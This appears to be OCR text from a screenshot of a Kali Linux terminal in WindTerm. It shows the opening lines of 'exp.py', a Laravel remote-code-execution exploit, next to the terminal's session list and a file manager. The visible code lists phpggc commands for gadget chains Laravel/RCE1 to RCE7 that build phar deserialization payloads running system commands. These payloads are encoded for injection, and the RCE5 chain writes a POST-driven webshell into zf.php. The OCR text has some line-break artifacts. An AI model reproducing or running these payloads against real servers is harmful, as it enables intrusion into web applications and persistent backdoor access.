 kali - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助
隧道 X 专注模式
1.kali
2.kali:2
A
ssh vm kali
# -*- coding=utf-8 -*-
# Author : Crispr
# Alter: zhzyker
import os
import requests
import sys
from urllib3.exceptions import InsecureRequestWarning
# Suppress only the single warning from urllib3 needed.
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
class EXP:
#这里还可以增加phpggc的使用链，经过测试发现RCE5可以使用
__gadget_chains = {
"Laravel/RCE1":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE2":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system cat zf.php  --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' +
hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE3":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE4":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system ls --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE5":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "system('echo -n  \"_POST[1]);?>\">>zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "impo
rt sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE6":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('cat zf.php');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['
=' + hex (ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"Laravel/RCE7":r"""
php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(
i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
""",
"exp.py" 124L, 6002B 28,88 Top
会话
筛选
Shell sessions
vm
centros
kali
vps
aliyun
class
文件管理器
/root/
名称 Date modifi
.cache 2022/09/25
.config 2022/09/08
.dbus 2022/09/08
.gnupg 2022/09/08
.java 2022/09/08
.local 2022/09/08
.msf4 2022/09/24
.oh-my-zsh 2022/09/24
.ssh 2022/09/26
.vim 2022/09/25
Desktop 2022/09/08
Documents
英
Downloads 2022/09/08
Pictures 2022/09/08
Public 2022/09/08
Templates 2022/09/08
36 项 117.64 KB
就绪 远程模式 窗口 0×0 行 466 字符 87 linux 2022/10/6 18:03 WindTerm Issues 锁屏